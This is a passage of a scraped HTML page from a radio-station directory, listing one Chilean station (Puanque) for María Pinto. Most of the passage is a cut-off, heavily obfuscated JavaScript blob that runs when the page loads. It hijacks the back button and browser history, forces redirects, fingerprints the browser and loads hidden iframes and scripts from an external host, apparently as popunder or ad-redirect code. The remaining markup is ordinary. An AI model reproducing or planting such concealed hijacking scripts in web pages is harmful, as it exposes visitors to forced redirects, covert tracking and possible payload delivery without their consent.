_0x48d374=_0x20a4fe;_0x542383&&(_0x542383[_0x48d374(0x1fa)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x48d374(0x158));},_0x426374=function(_0x22c852){this['\x69\x64']=_0x22c852||0x0;this['\x76\x61']=null;};_0x426374[_0x20a4fe(0x222)]=new _0x320bd8();_0x426374['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(){};_0x426374[_0x20a4fe(0x222)]['\x6c']=function(_0x2472bb,_0x202b59,_0x157191,_0x43580e){var _0x361095=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);this['\x44\x61']();_0x46a042[_0x361095(0x222)]['\x6c'][_0x361095(0x17a)](this,arguments);};_0x426374[_0x20a4fe(0x222)]['\x73\x64']=function(_0x34a038){var _0x16a8e3=_0x20a4fe;try{this['\x46\x62'](),_0x7f9fbe(_0x5be42b['\x7a\x62']),_0x7f9fbe(_0x5be42b['\x42\x62']),this['\x6c'](null,this[_0x16a8e3(0xbe)],_0x34a038,this['\x76\x61']);}catch(_0x31d13c){_0x39b5c5(_0x5be42b['\x76'],_0x16a8e3(0x1f8)+_0x31d13c);}};_0x426374[_0x20a4fe(0x222)]['\x43\x64']=function(_0x2498ea,_0x316232){_0x2498ea['\x68\x72\x65\x66']=_0x316232;};_0x426374[_0x20a4fe(0x222)]['\x62']=function(){var _0x15cf0e=_0x20a4fe;var _0x47a0ec=this,_0x2ec658;if(!this['\x4c']){_0x5d57d1['\x64\x64']();var _0x483fce=[0x0,0x0];_0x5d57d1['\x77'](_0x15cf0e(0x135),function(_0x1dbae3){var _0xbb2247=_0x15cf0e;if(_0x47a0ec['\x44']['\x77\x61']()){var _0x3e6b6d=_0x47a0ec['\x6d'],_0x10b59f=_0x1dbae3[_0xbb2247(0xf1)],_0x48b515=_0x20d279&&0x0<_0x20d279[_0xbb2247(0x20a)],_0x30a72f=_0x443c5f&&0x0<_0x443c5f[_0xbb2247(0x20a)];if(_0x10b59f&&_0x47a0ec['\x4c\x61'](_0x10b59f,_0x3e6b6d)){_0x483fce=_0x1dbae3['\x74\x6f\x75\x63\x68\x65\x73']?[_0x1dbae3['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0xbb2247(0x1f9)],_0x1dbae3[_0xbb2247(0x153)][0x0][_0xbb2247(0x21d)]]:[_0x1dbae3[_0xbb2247(0x1f9)],_0x1dbae3[_0xbb2247(0x21d)]];var _0x20f4ae=_0x47a0ec['\x70\x64'](_0x10b59f,_0x483fce);_0x47a0ec['\x4c\x62'](_0x20f4ae);_0x30a72f&&(_0x47a0ec['\x76\x61']=_0x20f4ae);if(_0x48b515)if(_0x1b237a['\x73'](_0x20f4ae)){var _0x14858f=function(){var _0x348c41=_0xbb2247;_0x47a0ec['\x6a\x61'](!0x1);_0x5d57d1['\x49'](_0x348c41(0x16f),_0x14858f,!0x0,_0x20f4ae);};_0x5d57d1['\x77'](_0xbb2247(0x16f),_0x14858f,!0x0,_0x20f4ae);_0x1c4e5e(_0x10b59f);_0x47a0ec['\x6a\x61'](!0x0);}else _0x47a0ec['\x6a\x61'](!0x1);}}},!0x0,_0x45c00d[_0x15cf0e(0x23a)]);this['\x4c']=function(){var _0x1850c4=_0x15cf0e;if(_0x45c00d[_0x1850c4(0x23a)][_0x1850c4(0x279)])try{_0x47a0ec['\x44']['\x77\x61']()?_0x17728a&&0x0<_0x17728a[_0x1850c4(0x20a)]?(_0x1c4e5e(_0x2ec658),_0x47a0ec['\x61\x62'](_0x26bb8e)):(_0x47a0ec['\x63\x61'](),_0x24f5ae)?_0x2ec658&&!_0x47a0ec['\x51\x62']()&&(_0x2ec658[_0x1850c4(0x1fa)][_0x1850c4(0x24a)]='\x62\x6c\x6f\x63\x6b'):(_0x2ec658=_0x47a0ec['\x45\x61'](),_0x45c00d[_0x1850c4(0x23a)][_0x1850c4(0x279)][_0x1850c4(0x18f)](_0x2ec658),_0x24f5ae=!0x0):(_0x1c4e5e(_0x2ec658),_0x47a0ec['\x63\x61']());}catch(_0x42228d){_0x39b5c5(_0x5be42b['\x76'],''+_0x42228d);}};}this['\x4c']();};var _0x177f93=_0x546b1e[_0x20a4fe(0x147)]();_0x426374[_0x20a4fe(0x222)]['\x4e']=function(){return _0x177f93;};_0x426374['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x61']=function(){var _0x167294=_0x20a4fe;var _0x257c51=this,_0x4ce983=_0x3d6dfd['\x4f\x62'](_0x257c51['\x58'](_0x257c51['\x6d'])[_0x167294(0x1a1)]());_0x4ce983['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x167294(0x1fa),_0x167294(0x148));_0x4ce983[_0x167294(0x1d1)](_0x167294(0x17b),'\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72');_0x4ce983[_0x167294(0xfc)]=function(_0x56d0ae){var _0x58127f=_0x167294;if(0x50==_0x1a0a8e){var _0x57795d=_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x58127f(0x122));_0x57795d[0x0][_0x58127f(0x17f)][_0x58127f(0x18a)](_0x57795d[0x0]);}_0x257c51['\x73\x64'](_0x56d0ae);_0x257c51['\x54\x64'](_0x56d0ae[_0x58127f(0xf1)]);};_0x4ce983[_0x167294(0x12b)]=0x1;return _0x4ce983;};_0x426374[_0x20a4fe(0x222)]['\x68']=function(){return!0x1;};_0x426374['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x587e96){var _0x578bd8=_0x20a4fe;return 0x1==_0x587e96[_0x578bd8(0x12b)];};_0x426374[_0x20a4fe(0x222)]['\x54\x64']=function(_0x24212f){var _0x2e8cb4=_0x20a4fe;this['\x43\x64'](_0x24212f,this['\x58'](this['\x6d'])[_0x2e8cb4(0x1a1)]());};_0x204756=function(_0x549093){this['\x69\x64']=_0x549093;};_0x204756[_0x20a4fe(0x222)]=new _0x426374();_0xa36a8e['\x59\x65']=new _0x204756(0x10);_0x1ba9e8={0x3:_0xa36a8e['\x4f\x63'],0x5:_0xa36a8e['\x59\x61'],0x10:_0xa36a8e['\x61\x61'],0x11:_0xa36a8e['\x7a\x61'],0x20:_0xa36a8e['\x71\x63'],0x22:_0xa36a8e['\x78\x61'],0x26:_0xa36a8e['\x5a\x62'],0x29:_0xa36a8e['\x72\x63'],0x2a:_0xa36a8e['\x58\x61'],0x2b:_0xa36a8e['\x65\x61'],0x2c:_0xa36a8e['\x73\x63'],0x2f:_0xa36a8e['\x6d\x62'],'\x34\x37\x2e\x31':_0xa36a8e['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0xa36a8e['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0xa36a8e['\x70\x62'],0x37:_0xa36a8e['\x71\x62'],0x38:_0xa36a8e['\x72\x62'],0x50:_0xa36a8e['\x4e\x63']};_0x426374=function(_0x39848d){this['\x69\x64']=_0x39848d;};_0x426374[_0x20a4fe(0x222)]=new _0x320bd8();_0x426374[_0x20a4fe(0x222)]['\x43']=function(_0xf3ebec,_0x4906b0,_0xb9fd44,_0xb28d4e){var _0x571069=_0x20a4fe;var _0x1246b6=new _0x4df508();_0x1246b6['\x62'](0x2);var _0x1246b6=this['\x58'](this['\x6d'],_0x1246b6)[_0x571069(0x1a1)](),_0x298037=this['\x4b'](_0xf3ebec,_0x1e9ca5(_0x571069(0xd5)+_0x571069(0x240)[_0x571069(0x130)]('\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b')+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x45c00d[_0x571069(0x194)][_0x571069(0x1d0)]+_0x1246b6+'\x27\x7d'));_0x7f9fbe(_0x5be42b['\x47\x63']);_0x45c00d['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'](function(){_0x298037['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4906b0;},0x32);this['\x6c'](_0x298037,_0x1246b6,_0xb9fd44,_0xb28d4e);};_0x426374[_0x20a4fe(0x222)]['\x6c']=function(_0x55106c,_0x20cae7,_0x274a18,_0x5752ec){var _0x193545=_0x20a4fe;this['\x46'](_0x55106c)&&_0x320bd8[_0x193545(0x222)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x426374[_0x20a4fe(0x222)]['\x6a\x62']=function(){return!0x1;};_0xa36a8e['\x78\x62']=new _0x426374(0x10);_0x1ba9e8[0x32]=_0xa36a8e['\x78\x62'];_0xa36a8e['\x75\x62']=new _0x2bf486(0x30);_0x1ba9e8[0x30]=_0xa36a8e['\x75\x62'];if(!_0x546b1e[_0x20a4fe(0x147)]()||_0x546b1e['\x41']()||_0x546b1e['\x68']())_0xa36a8e['\x71\x62']=new _0x1ad6c6(0x10),_0x1ba9e8[0x37]=_0xa36a8e['\x61\x61'],_0xa36a8e['\x72\x62']=new _0x1ad6c6(0x10),_0x1ba9e8[0x38]=_0xa36a8e['\x61\x61'];var _0x36cfe4=_0x1b050a['\x68'](_0x2ea727);_0x164f3c=_0x1b050a['\x73'](_0x2ea727);_0x7f9fbe(_0x5be42b['\x4c\x63']);_0x1ad6c6=new function(){this['\x66\x62']=function(_0x4e3f8a){return new Promise(function(_0x3a5adb){var _0x593926=a0_0xca18;var _0x18ebd0=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x593926(0x136));_0x18ebd0[_0x593926(0x1d1)](_0x593926(0x1fc),_0x4e3f8a);_0x18ebd0[_0x593926(0x1d1)](_0x593926(0x86),_0x593926(0xac));_0x18ebd0['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68',_0x593926(0xac));_0x18ebd0['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x593926(0x1fa),_0x593926(0x251));_0x18ebd0['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x593926(0x15b),function(){_0x3a5adb('\x31');});_0x18ebd0['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x593926(0x1ec),function(){_0x3a5adb('\x30');});});};this['\x58\x63']=function(){var _0x58da3e=a0_0xca18;var _0x2cd196=this['\x66\x62'](_0x58da3e(0x123)),_0x683ce4=this['\x66\x62'](_0x58da3e(0x175)),_0x56b516=this['\x66\x62'](_0x58da3e(0x25e)),_0x20dde0=0x1===navigator[_0x58da3e(0x108)][_0x58da3e(0x20a)]?'\x30':'\x31';Promise[_0x58da3e(0x152)]([_0x2cd196,_0x683ce4,_0x56b516])['\x74\x68\x65\x6e'](function(_0x45337c){var _0x3cb90d=_0x58da3e;for(var _0x43a787=_0x45337c[0x0]+_0x45337c[0x1]+_0x45337c[0x2]+_0x20dde0,_0x1ce8c2=0x0,_0x39b5bb=0x0,_0x1c711b=_0x43a787[_0x3cb90d(0x20a)];_0x39b5bb<_0x1c711b;_0x39b5bb++)_0x1ce8c2+=_0x43a787[_0x39b5bb]*Math[_0x3cb90d(0x192)](0x2,_0x39b5bb);_0x45c00d[_0x3cb90d(0xb5)]=_0x1ce8c2;0x50<=0x64*Math[_0x3cb90d(0x1e8)]()&&_0xed2f7e(_0x5be42b['\x43\x63'],_0x45337c[0x0]+_0x45337c[0x1]+_0x45337c[0x2]+_0x20dde0);});};}();_0x1ad6c6['\x58\x63']();_0x1ad6c6=_0x1ba9e8[_0x1a0a8e+'']||_0xa36a8e['\x61\x61'];var _0x1b237a=new _0x21acee(_0x1ba9e8,_0x36cfe4,_0x2ea727,_0x4b4f3c,_0x26a5fe['\x46\x61'](_0x2ea727,'\x2f',_0x378853,_0x1ad6c6),_0x1ad6c6);_0x130636&&(_0x1b237a['\x42']=_0xa36a8e['\x78\x61']);_0x127d5b('\x2f\x2f'+_0x39d15b+_0x20a4fe(0x109),function(_0x5ba0fc){_0x5ba0fc?(_0x2ea727['\x62']=_0x546b1e['\x73']()?_0x6841fb['\x53\x61']:_0x6841fb['\x77\x63'],(_0x5ba0fc=_0x1b237a['\x62']()['\x42'](_0x2ea727['\x62']))&&_0x1b237a['\x68'](_0x5ba0fc)):(_0x2ea727['\x62']=_0x6841fb['\x67\x61'],_0x546b1e['\x68']()?_0x546b1e['\x4a']()||(0x50==_0x1a0a8e&&0x1==_0x23fba1?_0x1b237a['\x68'](_0xa36a8e['\x58\x61']):_0x1b237a['\x68'](_0xa36a8e['\x61\x61'])):_0x1b237a['\x68'](_0x214208['\x6e\x64']()));});_0x1ad6c6=function(){_0x33b724(_0x1e84ef)?_0x1b237a['\x41']=_0xa36a8e['\x78\x62']:_0x1b237a['\x41']=_0x1ba9e8[_0x1a0a8e+'']||_0xa36a8e['\x61\x61'];};_0x273395['\x77'](_0x5bd42d,_0x1ad6c6);_0x273395['\x77'](_0x1d6de7,_0x1ad6c6);_0x1b237a['\x4e']();_0x273395['\x77'](_0x2091bb,function(){_0x1b237a['\x4e']();});_0x1b237a['\x6c\x61'](function(_0x402d70){0x50==_0x1a0a8e&&_0x4147a5(function(){_0x540e19['\x62']();},_0x5104a9);_0x546b1e['\x68']()&&_0x1a0a8e===_0xa36a8e['\x7a\x61']['\x69\x64']&&_0x1b237a['\x68'](_0xa36a8e['\x7a\x61']);_0x1b237a['\x6e\x61'](_0x402d70);});var _0x43c178={'\x6a\x64':function(_0x5e746a){var _0x39bdb5=_0x20a4fe;return!!(_0x5e746a[_0x39bdb5(0x267)]&&(_0x546b1e['\x66']()?0x9<_0x546b1e['\x62'](_0x9ef5df['\x52']):0x1));},'\x24\x63':function(_0x51ca98){var _0x2e2e89=_0x20a4fe;_0x51ca98[_0x2e2e89(0x267)]['\x62\x61\x63\x6b']();},'\x47\x64':function(_0x197502,_0x27c255){var _0xad5fbb=_0x20a4fe;_0x197502['\x68\x69\x73\x74\x6f\x72\x79'][_0xad5fbb(0xf5)](null,_0x1fae94['\x74\x69\x74\x6c\x65'],_0x27c255);},'\x69\x62':function(_0x2adbc1,_0x518324){var _0x534801=_0x20a4fe;_0x2adbc1[_0x534801(0x267)][_0x534801(0x1be)](null,_0x1fae94['\x74\x69\x74\x6c\x65'],_0x518324);},'\x6c\x64':function(_0x103940){var _0x4781b8=_0x20a4fe;_0x103940[_0x4781b8(0x267)][_0x4781b8(0x112)]();}},_0x4309f8={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x4309f8['\x69\x63']=_0x20a4fe(0x17e)+_0x1dcf19();_0x4309f8['\x6a\x63']=_0x20a4fe(0x17e)+_0x1dcf19();_0x4309f8['\x79\x64']=_0x43c178['\x6a\x64'](_0x45c00d);_0x4309f8['\x68\x62']=function(_0x11c3ec){_0x43c178['\x47\x64'](_0x45c00d,_0x11c3ec);};_0x4309f8['\x56\x62']=function(_0xa1b086){_0x43c178['\x69\x62'](_0x45c00d,_0xa1b086);};_0x4309f8['\x4f\x64']=function(){var _0x12b685=_0x20a4fe;return _0x4309f8['\x65\x62']&&location[_0x12b685(0x261)]===_0x4309f8['\x69\x63'];};_0x4309f8['\x50\x64']=function(){var _0x11f472=_0x20a4fe;return location[_0x11f472(0x261)]===_0x4309f8['\x6a\x63'];};_0x4309f8['\x70\x66']=function(){return!0x0;};_0x4309f8['\x54\x62']=function(_0x5ee625){var _0x158f81=_0x20a4fe;var _0x5d850f=location[_0x158f81(0x1d8)];try{_0x5ee625();}catch(_0x2eca14){_0x4309f8['\x68\x62'](_0x5d850f),_0x39b5c5(_0x5be42b['\x76'],_0x158f81(0x15c)+_0x2eca14);}};_0x4309f8['\x77\x64']=function(_0x518fa2){_0x4309f8['\x4f\x64']()&&_0x4309f8['\x54\x62'](function(){_0x4309f8['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x4309f8['\x65\x62'](_0x518fa2);});};_0x4309f8['\x45\x62']=function(_0xff86da){var _0x3e5234=_0x20a4fe;if(!_0x4309f8['\x42\x61']){var _0x422775=location[_0x3e5234(0xc1)];_0x4309f8['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']+_0x4309f8['\x69\x63']);_0x4309f8['\x68\x62'](_0x422775);_0x4309f8['\x65\x62']=_0xff86da;_0x5d57d1['\x77'](_0x3e5234(0x169),_0x4309f8['\x77\x64'],!0x1,_0x45c00d);_0x4309f8['\x42\x61']=!0x0;}};_0x4309f8['\x68\x64']=function(){_0x4309f8['\x42\x61']&&(_0x4309f8['\x65\x62']=function(){_0x43c178['\x24\x63'](_0x45c00d);},_0x4309f8['\x42\x61']=!0x1);};_0x4309f8['\x78\x64']=function(_0x5c6814){_0x4309f8['\x50\x64']()&&_0x4309f8['\x54\x62'](function(){_0x4309f8['\x55\x62'](_0x5c6814);_0x43c178['\x69\x62'](_0x45c00d,'\x2f');});};_0x4309f8['\x4f\x65']=function(_0x334489){var _0x263e53=_0x20a4fe;_0x4309f8['\x48\x61']||(_0x4309f8['\x68\x62'](_0x4309f8['\x6a\x63']),window[_0x263e53(0x267)][_0x263e53(0x105)](),_0x4309f8['\x55\x62']=_0x334489,_0x5d57d1['\x77'](_0x263e53(0x169),_0x4309f8['\x78\x64'],!0x1,_0x45c00d),_0x4309f8['\x48\x61']=!0x0);};_0x4309f8['\x54\x65']=function(){_0x4309f8['\x48\x61']&&(_0x4309f8['\x55\x62']=function(){_0x43c178['\x6c\x64'](_0x45c00d);_0x43c178['\x69\x62'](_0x45c00d,'\x2f');},_0x4309f8['\x48\x61']=!0x1);};if(_0x4309f8['\x79\x64']){var _0x1c3a17=function(_0x504d7e){_0x1b237a['\x68'](_0xa36a8e['\x75\x62']);var _0x31638b=_0x1b237a['\x62'](),_0x39e9f5=_0x31638b['\x58'](_0x1b237a['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x31638b['\x43'](_0x4b4f3c,_0x39e9f5,_0x504d7e,null);};_0xb38cad&&_0x4309f8['\x45\x62'](_0x1c3a17);_0x273395['\x77'](_0x5bd42d,function(){_0xb38cad?_0x4309f8['\x45\x62'](_0x1c3a17):_0x4309f8['\x68\x64']();});}var _0x1b058c={'\x54\x63':'\x74\x70\x6f\x6b','\x49\x62':!0x1,'\x67\x64':0x5};_0x1b058c['\x59\x62']=_0x3c2586();_0x1b058c['\x76\x64']=function(_0x5c5956,_0x1bee4d){_0x5d57d1['\x69\x61'](function(){var _0x2abcc7=a0_0xca18;try{_0x1b058c['\x75\x64']=_0x1bee4d,_0x47289a(function(){var _0x49de70=a0_0xca18;var _0xd85d92=_0x1b058c['\x6d\x64'](),_0x2b3e88=_0x45c00d[_0x49de70(0x23c)][_0x49de70(0x11a)](_0x49de70(0xeb)),_0x2b3e88=JSON[_0x49de70(0xcc)](_0x2b3e88);_0xd85d92['\x75']=_0x2b3e88?_0x2b3e88[_0x49de70(0x1c9)]:0x1;_0x2ea727['\x62']!=_0x6841fb['\x67\x61']?_0x1b058c['\x55\x64'](_0xd85d92,_0x5c5956):(_0x1b058c['\x55\x61']=_0x1fae94[_0x49de70(0x209)](_0x49de70(0x216)),_0x1b058c['\x55\x61'][_0x49de70(0x1fc)]=_0x1b058c['\x4e\x62'](_0xd85d92),_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x49de70(0x275))[0x0][_0x49de70(0x18f)](_0x1b058c['\x55\x61']),_0x1b058c['\x4c\x64'](_0x5c5956));_0x1b058c['\x66\x64']=_0x160beb();_0x4147a5(function(){_0x1b058c['\x49\x62']||_0x7f9fbe(_0x5be42b['\x76\x63']);},0x3e8*_0x1b058c['\x67\x64']);});}catch(_0x3b7c27){_0x39b5c5(_0x5be42b['\x76'],_0x2abcc7(0x97)+_0x3b7c27);}});};_0x1b058c['\x6d\x64']=function(){var _0x369707=_0x20a4fe;var _0x24db55={'\x74\x69\x64':_0x481ccc,'\x70\x72\x65\x66':window[_0x369707(0x194)][_0x369707(0x23d)],'\x6a\x73\x6f\x6e\x70':_0x1b058c['\x59\x62'],'\x74\x7a\x64':-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c),'\x6c\x61\x6e\x67':_0x5c010(),'\x65\x6e\x63':0x1};_0x130636&&(_0x24db55[_0x369707(0x1d3)]=_0x2ea727['\x62']);_0x1b237a['\x62']()['\x73']()&&(_0x24db55[_0x1b058c['\x54\x63']]=_0x5d3507);_0x546b1e['\x66']()||(_0x24db55['\x75\x61']=_0x21ff3d);return _0x24db55;};_0x1b058c['\x55\x64']=function(_0x4e21c9,_0x3274df){var _0x2dd8e0=_0x20a4fe;var _0xd4d144=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');_0xd4d144[_0x2dd8e0(0x1fa)][_0x2dd8e0(0x24a)]=_0x2dd8e0(0x158);_0xd4d144[_0x2dd8e0(0x1fc)]='\x2f\x2f'+_0x3943a1+'\x2f'+_0x17579e('\x61\x62'[_0x2dd8e0(0x130)](_0x2dd8e0(0x255),_0x2dd8e0(0x142))+encodeURIComponent(_0x1b058c['\x4e\x62'](_0x4e21c9))+_0x2dd8e0(0x1f2)+encodeURIComponent(_0x4e21c9[_0x2dd8e0(0x104)]));_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xd4d144);_0x139e6b['\x6b\x62'](_0xd4d144[_0x2dd8e0(0x13b)],function(_0xcd1d2,_0x27c2bf){var _0x13c6a1=_0x2dd8e0;try{_0x27c2bf===_0xd4d144[_0x13c6a1(0x13b)]&&(_0x1b058c['\x47\x62'](_0x1b058c['\x4a\x62'](_0xcd1d2),_0x3274df),_0x53e654(_0xd4d144));}catch(_0x35975){_0x39b5c5(_0x5be42b['\x76'],_0x13c6a1(0x1dc)+_0x35975);}});};_0x1b058c['\x4c\x64']=function(_0x5c7a4e){_0x45c00d[_0x1b058c['\x59\x62']]=function(_0x31ecea){var _0x3be9c6=a0_0xca18;try{_0x53e654(_0x1b058c['\x55\x61']),_0x1b058c['\x47\x62'](_0x1b058c['\x4a\x62'](_0x31ecea),_0x5c7a4e);}catch(_0x31c798){_0x39b5c5(_0x5be42b['\x76'],_0x3be9c6(0x1e7)+_0x31c798);}};};_0x1b058c['\x4e\x62']=function(_0x34a076){var _0x4609d3=_0x20a4fe;var _0x1c9dca=_0x3836fd['\x6f\x64'](_0x481ccc);return(_0x1c9dca&&_0x1c9dca!='\x2f\x2f'+_0x1fae94['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']?_0x1c9dca:_0x34b548)+'\x2f'+_0x9e9837(0x1,_0x4609d3(0x237))+encodeURI(_0xd82af(_0x4609d3(0x24f)+_0xc1a460(_0x34a076)));};_0x1b058c['\x4a\x62']=function(_0x26112d){return'\x73\x74\x72\x69\x6e\x67'==typeof _0x26112d?_0x2ad6e9['\x4b\x62'](_0x26112d):_0x26112d;};_0x1b058c['\x47\x62']=function(_0x4324b0,_0x62a52c){var _0x282c68=_0x20a4fe;try{_0x1b058c['\x49\x62']=!0x0,_0x1b058c['\x6b\x63'](_0x4324b0,_0x2ea727['\x62'],_0x62a52c),_0x7f9fbe(_0x5be42b['\x75\x63'],''+(_0x160beb()-_0x1b058c['\x66\x64']));}catch(_0xfb5a72){_0x1b058c['\x6b\x63'](_0x1b058c['\x75\x64'],_0x2ea727['\x62'],_0x62a52c),_0x39b5c5(_0x5be42b['\x76'],_0x282c68(0xba)+_0xfb5a72);}};_0x1b058c['\x6b\x63']=function(_0x1fd5ea,_0x22390c,_0x5700e0){_0x2da3a3(_0x1fd5ea);_0x2ea727=_0x5700e0['\x62'](_0x22390c);_0x36cfe4=_0x5700e0['\x68'](_0x2ea727);_0x164f3c=_0x5700e0['\x73'](_0x2ea727);_0x1b237a['\x57'](_0x36cfe4,_0x2ea727);_0x37ca88['\x49\x64'](_0x82347a);_0x1b237a['\x62']()['\x77\x62']();_0x273395['\x64\x61'](_0x5bd42d);};_0x1b058c['\x76\x64'](_0x1b050a,_0x2f1c85);}};try{_0x29306e();}catch(_0x3b3922){_0x39b5c5(_0x5be42b['\x76'],_0x6cfcca(0x232)+_0x3b3922);}}}[a0_0x447757(0x17a)](window,arguments));})("[base64]");</script>	<style>img#wpstats{display:none}</style>
		<style>body { --color-primary: #00b3ff; }</style><link rel="icon" href="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/liveradio.world/wp-content/uploads/2020/12/cropped-LRW-logo.png?fit=270%2C270&#038;ssl=1" />
	<meta name="google-site-verification" content="nboo0lvzF1PiznNZKPCqeYTNhfm7S8lckE49f398xjE" />
	<meta name='dmca-site-verification' content='eTlsYmFMT1BEUUNjc0s4VURpaHNQZz090' />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87071015-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-87071015-2');
	</script>
	<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->

</head>

<body class="archive tax-location term-maria-pinto-chile term-1704 wp-theme-liveradio hfeed">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header has-active-menu has-active-menu" itemscope itemtype="https://schema.org/WPHeader">
	<div class="site-branding">
						<p class="site-title"><a href="https://liveradio.world/" rel="home">Live Radio</a></p>
					</div><!-- .site-branding -->

			<nav id="site-navigation" 
			class="main-navigation hide-on-mobile"
			itemscope itemtype="https://schema.org/SiteNavigationElement" role="navigation">
			<button class="liveradio-mobile-menu-toggle"></button>
			<div class="menu-header-container"><ul id="primary-menu" class="menu"><li id="menu-item-16884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16884"><a href="https://liveradio.world/">Home</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://liveradio.world/contact/">Contact</a></li>
<li id="menu-item-16881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881"><a href="https://liveradio.world/add-station/">Add Station</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		<div class="header-searchbox">
		<form role="search" method="get" class="search-form" action="https://liveradio.world/" >
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" value="" name="s" placeholder="Search.." autocomplete="off">
	<button type="submit" class="search-btn btn btn-info"><i class="fas fa-search"></i></button>
</form>	</div>
</header><!-- #masthead -->

<div class="container-fluid">
	<div id="content" class="site-content ">
		<div id="primary" class="col-md-9 content-area">
			<header class="page-header">
				<h1 class="page-title">Station Location: <span>María Pinto</span></h1>			</header><!-- .page-header -->
			<div class="clear clearfix"></div>
			<div class="radio-station-list row">
									<div id="station-3322" class="play-radio-station-wrapper col-md-4" data-count="">
	<div class="card ">
		<div class="card-content player-icon-wrapper">
			<h3 class="card-title" itemprop="headline">
				<i class="far fa-play-circle play-this" data-stationid="3322"></i>
				<a href="https://liveradio.world/radio/puanque/" rel="bookmark">
					<span>Puanque</span>
				</a>
			</h3>
				<div class="card-chip">
			<a href="https://liveradio.world/location/chile/">
			Chile		</a>
			<a href="https://liveradio.world/location/maria-pinto-chile/">
			María Pinto		</a>
		</div>
		</div>
	</div>
</div>
<div class="clear clearfix"></div>
<div class="col-md-12">
	</div>			</div>
		</div><!-- #primary -->
		
	
	<aside id="secondary" class="col-md-3 sidebar-area" itemscope itemtype="https://schema.org/WPSideBar">

		<section id="search-2" class="widget sidebar-widget widget_search"><h4 class="widget-title">Search Station</h4><form role="search" method="get" class="search-form" action="https://liveradio.world/" >
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" value="" name="s" placeholder="Search.." autocomplete="off">
	<button type="submit" class="search-btn btn btn-info"><i class="fas fa-search"></i></button>
</form></section><section id="stationcloud-2" class="widget sidebar-widget widget_stationcloud"><h4 class="widget-title">Popular Stations</h4><a href="https://liveradio.world/radio/98-7-fm-fox-news-wgau/" class="tag-cloud-link tag-link-13728 tag-link-position-1" style="font-size: 15.685185185185pt;" aria-label="98.7 FM Fox News - WGAU (4,732 items)">98.7 FM Fox News - WGAU</a>
<a href="https://liveradio.world/radio/albarka-89-9-fm/" class="tag-cloud-link tag-link-9187 tag-link-position-2" style="font-size: 13.462962962963pt;" aria-label="Albarka 89.9 FM (2,785 items)">Albarka 89.9 FM</a>
